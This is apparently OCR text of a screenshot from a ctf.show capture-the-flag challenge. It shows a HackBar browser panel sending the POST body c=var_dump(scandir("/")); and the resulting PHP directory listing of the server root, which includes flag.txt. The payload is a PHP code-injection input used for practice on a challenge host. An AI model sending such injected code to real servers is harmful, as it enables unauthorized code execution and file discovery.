 array(21) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(3) "dev" [5]=> string(3) "etc" [6]=> string(8) "flag.txt" [7]=> string(4) "home" [8]=>
string(3) "lib" [9]=> string(5) "media" [10]=> string(3) "mnt" [11]=> string(3) "opt" [12]=> string(4) "proc" [13]=> string(4) "root" [14]=> string(3) "run" [15]=> string(4) "sbin" [16]=> string(3) "srv"
[17]=> string(3) "sys" [18]=> string(3) "tmp" [19]=> string(3) "usr" [20]=> string(3) "var" }
HackBar HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://885630a3-d91f-420b-9773-2b1cdf1d4e02.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
c=var_dump(scandir("/"));
Name
Host
Value
885630a3-d91f-420b-9773-2b1cdf1d4e